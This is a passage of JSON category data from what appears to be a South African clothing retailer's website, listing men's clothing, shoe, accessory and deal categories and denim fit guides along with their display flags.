Shorts","onlineSubCategoriesCount":0,"parentCategoryId":"men-bottoms","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-bottoms","name":"Bottoms"},{"id":"men-bottoms-swimwear","name":"Swim Shorts"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Utility","id":"men-bottoms-utility","name":"Utility","onlineSubCategoriesCount":0,"parentCategoryId":"men-bottoms","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-bottoms","name":"Bottoms"},{"id":"men-bottoms-utility","name":"Utility"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-men-utility","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Chinos","id":"men-bottoms-chinos","name":"Chinos","onlineSubCategoriesCount":0,"parentCategoryId":"men-bottoms","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-bottoms","name":"Bottoms"},{"id":"men-bottoms-chinos","name":"Chinos"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-men-bottoms","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Jeans","id":"men-bottoms-jeans","name":"Jeans","onlineSubCategoriesCount":0,"parentCategoryId":"men-bottoms","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-bottoms","name":"Bottoms"},{"id":"men-bottoms-jeans","name":"Jeans"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-men-jeans","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_sizeChartID":"size-chart-men-denim","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Sweatpants","id":"men-bottoms-sweatpants","name":"Sweatpants","onlineSubCategoriesCount":0,"parentCategoryId":"men-bottoms","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-bottoms","name":"Bottoms"},{"id":"men-bottoms-sweatpants","name":"Sweatpants"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-men-bottoms","c_turntoEnableCCPinboardTeaser":false}],"description":"Men's Bottoms","id":"men-bottoms","name":"Bottoms","onlineSubCategoriesCount":6,"parentCategoryId":"men","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-bottoms","name":"Bottoms"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-men-bottoms","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Men's Flip-Flops","id":"men-shoes-flip-flop","name":"Flip-Flops","onlineSubCategoriesCount":0,"parentCategoryId":"men-shoes","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-shoes","name":"Shoes"},{"id":"men-shoes-flip-flop","name":"Flip-Flops"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Sandals","id":"men-shoes-sandals","name":"Sandals","onlineSubCategoriesCount":0,"parentCategoryId":"men-shoes","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-shoes","name":"Shoes"},{"id":"men-shoes-sandals","name":"Sandals"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-men-shoes","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Sneakers","id":"men-shoes-sneakers","name":"Sneakers","onlineSubCategoriesCount":0,"parentCategoryId":"men-shoes","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-shoes","name":"Shoes"},{"id":"men-shoes-sneakers","name":"Sneakers"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-men-shoes","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Lace-Ups & Loafers","id":"men-shoes-formal","name":"Lace-Ups & Loafers","onlineSubCategoriesCount":0,"parentCategoryId":"men-shoes","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-shoes","name":"Shoes"},{"id":"men-shoes-formal","name":"Lace-Ups & Loafers"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-men-shoes","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Boots","id":"men-shoes-boots","name":"Boots","onlineSubCategoriesCount":0,"parentCategoryId":"men-shoes","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-shoes","name":"Shoes"},{"id":"men-shoes-boots","name":"Boots"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-men-shoes","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Shoe Care","id":"men-shoes-care","name":"Shoe Care","onlineSubCategoriesCount":0,"parentCategoryId":"men-shoes","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-shoes","name":"Shoes"},{"id":"men-shoes-care","name":"Shoe Care"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"CloudComFit Collection","id":"men-shoes-cloudcomfit","name":"CloudComFit Collection","onlineSubCategoriesCount":0,"parentCategoryId":"men-shoes","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-shoes","name":"Shoes"},{"id":"men-shoes-cloudcomfit","name":"CloudComFit Collection"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Men's Shoes","id":"men-shoes","name":"Shoes","onlineSubCategoriesCount":7,"parentCategoryId":"men","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-shoes","name":"Shoes"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-men-shoes","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_sizeChartID":"size-chart-men-shoes","c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Men's Bags & Wallets","id":"men-accessories-bags","name":"Bags & Wallets","onlineSubCategoriesCount":0,"parentCategoryId":"men-accessories","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-accessories","name":"Accessories"},{"id":"men-accessories-bags","name":"Bags & Wallets"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-men-bags","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_sizeChartID":"size-chart-men-belt","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Hats, Caps & Beanies","id":"men-accessories-caps","name":"Hats, Caps & Beanies","onlineSubCategoriesCount":0,"parentCategoryId":"men-accessories","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-accessories","name":"Accessories"},{"id":"men-accessories-caps","name":"Hats, Caps & Beanies"}],"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_showInMenu":true},{"description":"Men's Socks & Underwear","id":"men-accessories-socks","name":"Socks & Underwear","onlineSubCategoriesCount":0,"parentCategoryId":"men-accessories","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-accessories","name":"Accessories"},{"id":"men-accessories-socks","name":"Socks & Underwear"}],"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_showInMenu":true},{"description":"Men's Belts","id":"men-accessories-belts","name":"Belts","onlineSubCategoriesCount":0,"parentCategoryId":"men-accessories","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-accessories","name":"Accessories"},{"id":"men-accessories-belts","name":"Belts"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-men-belts","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Fragrances","id":"men-accessories-fragrances","name":"Fragrances","onlineSubCategoriesCount":0,"parentCategoryId":"men-accessories","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-accessories","name":"Accessories"},{"id":"men-accessories-fragrances","name":"Fragrances"}],"c_disableCategoryLink":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_showInMenu":true},{"description":"Men's Sunglasses","id":"men-accessories-sunglasses","name":"Sunglasses","onlineSubCategoriesCount":0,"parentCategoryId":"men-accessories","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-accessories","name":"Accessories"},{"id":"men-accessories-sunglasses","name":"Sunglasses"}],"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_showInMenu":true},{"description":"Summer Accessories","id":"men-accessories-summer-accessories","name":"Summer Accessories","onlineSubCategoriesCount":0,"parentCategoryId":"men-accessories","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-accessories","name":"Accessories"},{"id":"men-accessories-summer-accessories","name":"Summer Accessories"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Men's Accessories","id":"men-accessories","name":"Accessories","onlineSubCategoriesCount":7,"parentCategoryId":"men","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-accessories","name":"Accessories"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-men-accessories","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Swimwear","id":"men-swimwear","name":"Swimwear","onlineSubCategoriesCount":0,"parentCategoryId":"men","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-swimwear","name":"Swimwear"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"TAKE 2 & Save R200 Off Selected Basic Knitwear","id":"men-deals-knitwear","name":"TAKE 2 & Save R200 Off Selected Basic Knitwear","onlineSubCategoriesCount":0,"parentCategoryId":"men-deals","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-deals","name":"Deals"},{"id":"men-deals-knitwear","name":"TAKE 2 & Save R200 Off Selected Basic Knitwear"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"2 For R399 Or 3 For R549 On Selected T-shirts","id":"men-deals-basics","name":"2 For R399 Or 3 For R549 On Selected T-shirts","onlineSubCategoriesCount":0,"parentCategoryId":"men-deals","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-deals","name":"Deals"},{"id":"men-deals-basics","name":"2 For R399 Or 3 For R549 On Selected T-shirts"}],"c_composableBrandListDisplay":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"2 For R699 On Selected Men's Golfers","id":"men-deals-golfers","name":"2 For R699 On Selected Men's Golfers","onlineSubCategoriesCount":0,"parentCategoryId":"men-deals","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-deals","name":"Deals"},{"id":"men-deals-golfers","name":"2 For R699 On Selected Men's Golfers"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"2 For R199 Or 3 For R249 On Selected Flip Flops","id":"men-deals-flip-flops","name":"2 For R199 Or 3 For R249 On Selected Flip Flops","onlineSubCategoriesCount":0,"parentCategoryId":"men-deals","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-deals","name":"Deals"},{"id":"men-deals-flip-flops","name":"2 For R199 Or 3 For R249 On Selected Flip Flops"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Take 2 & Save R250 Off Selected Men's Shorts","id":"men-deals-shorts","name":"Take 2 & Save R250 Off Selected Men's Shorts","onlineSubCategoriesCount":0,"parentCategoryId":"men-deals","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-deals","name":"Deals"},{"id":"men-deals-shorts","name":"Take 2 & Save R250 Off Selected Men's Shorts"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Take 2 & Save R200 Off Selected Men's Shirts","id":"men-deals-shirts","name":"Take 2 & Save R200 Off Selected Men's Shirts","onlineSubCategoriesCount":0,"parentCategoryId":"men-deals","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-deals","name":"Deals"},{"id":"men-deals-shirts","name":"Take 2 & Save R200 Off Selected Men's Shirts"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"2 For R599 On Selected Sneakers","id":"men-deals-sneakers","name":"2 For R599 On Selected Sneakers","onlineSubCategoriesCount":0,"parentCategoryId":"men-deals","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-deals","name":"Deals"},{"id":"men-deals-sneakers","name":"2 For R599 On Selected Sneakers"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"3 For 2 On Selected Socks","id":"men-deals-socks","name":"3 For 2 On Selected Socks","onlineSubCategoriesCount":0,"parentCategoryId":"men-deals","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-deals","name":"Deals"},{"id":"men-deals-socks","name":"3 For 2 On Selected Socks"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Men's Deals","id":"men-deals","name":"Deals","onlineSubCategoriesCount":8,"parentCategoryId":"men","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-deals","name":"Deals"}],"c_categoryMenuHighlight":"primaryHighlight","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Men","id":"men","name":"Men","onlineSubCategoriesCount":7,"parentCategoryId":"root","parentCategoryTree":[{"id":"men","name":"Men"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-men","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false,"c_navigation_description":{"id":null,"desktopImage":null,"mobileImage":null,"link":null,"target":null}},{"categories":[{"categories":[{"description":"Skinny","id":"denim-mens-denim-by-fit-skinny","name":"Skinny","onlineSubCategoriesCount":0,"parentCategoryId":"denim-mens-denim-by-fit","parentCategoryTree":[{"id":"denim","name":"Denim"},{"id":"denim-mens-denim-by-fit","name":"Men's Fit Guide"},{"id":"denim-mens-denim-by-fit-skinny","name":"Skinny"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Slim","id":"denim-mens-denim-by-fit-slim","name":"Slim","onlineSubCategoriesCount":0,"parentCategoryId":"denim-mens-denim-by-fit","parentCategoryTree":[{"id":"denim","name":"Denim"},{"id":"denim-mens-denim-by-fit","name":"Men's Fit Guide"},{"id":"denim-mens-denim-by-fit-slim","name":"Slim"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Straight","id":"denim-mens-denim-by-fit-straight","name":"Straight","onlineSubCategoriesCount":0,"parentCategoryId":"denim-mens-denim-by-fit","parentCategoryTree":[{"id":"denim","name":"Denim"},{"id":"denim-mens-denim-by-fit","name":"Men's Fit Guide"},{"id":"denim-mens-denim-by-fit-straight","name":"Straight"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Utility","id":"denim-mens-denim-by-fit-utility","name":"Utility","onlineSubCategoriesCount":0,"parentCategoryId":"denim-mens-denim-by-fit","parentCategoryTree":[{"id":"denim","name":"Denim"},{"id":"denim-mens-denim-by-fit","name":"Men's Fit Guide"},{"id":"denim-mens-denim-by-fit-utility","name":"Utility"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Men's Fit Guide","id":"denim-mens-denim-by-fit","name":"Men's Fit Guide","onlineSubCategoriesCount":4,"parentCategoryId":"denim","parentCategoryTree":[{"id":"denim","name":"Denim"},{"id":"denim-mens-denim-by-fit","name":"Men's Fit Guide"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Skinny","id":"denim-womens-denim-by-fit-skinny","name":"Skinny","onlineSubCategoriesCount":0,"parentCategoryId":"denim-womens-denim-by-fit","parentCategoryTree":[{"id":"denim","name":"Denim"},{"id":"denim-womens-denim-by-fit","name":"Women's Fit Guide"},{"id":"denim-womens-denim-by-fit-skinny","name":"Skinny"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Straight","id":"denim-womens-denim-by-fit-straight","name":"Straight","onlineSubCategoriesCount":0,"parentCategoryId":"denim-womens-denim-by-fit","parentCategoryTree":[{"id":"denim","name":"Denim"},{"id":"denim-womens-denim-by-fit","name":"Women's Fit Guide"},{"id":"denim-womens-denim-by-fit-straight","name":"Straight"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Wide Leg","id":"denim-womens-denim-by-fit-wide","name":"Wide Leg","onlineSubCategoriesCount":0,"parentCategoryId":"denim-womens-denim-by-fit","parentCategoryTree":[{"id":"denim","name":"Denim"},{"id":"denim-womens-denim-by-fit","name":"Women's Fit Guide"},{"id":"denim-womens-denim-by-fit-wide","name":"Wide Leg"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Barrel","id":"denim-womens-denim-by-fit-barrel","name":"Barrel","onlineSubCategoriesCount":0,"parentCategoryId":"denim-womens-denim-by-fit","parentCategoryTree":[{"id":"denim","name":"Denim"},{"id":"denim-womens-denim-by-fit","name":"Women's Fit Guide"},{"id":"denim-womens-denim-by-fit-barrel","name":"Barrel"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Women's Fit Guide","id":"denim-womens-denim-by-fit","name":"Women's Fit Guide","onlineSubCategoriesCount":4,"parentCategoryId":"denim","parentCategoryTree":[{"id":"denim","name":"Denim"},{"id":"denim-womens-denim-by-fit","name":"Women's Fit Guide"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Made Better","id":"denim-journal-denim-made-better","name":"Made Better","onlineSubCategoriesCount":0,"parentCategoryId":"denim","parentCategoryTree":[{"id":"denim","name":"Denim"},{"id":"denim-journal-denim-made-better","name":"Made Better"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fmore-about-us-made-better-journal-denim","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Denim","id":"denim","name":"Denim","onlineSubCategoriesCount":3,"parentCategoryId":"root","parentCategoryTree":[{"id":"denim","name":"Denim"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c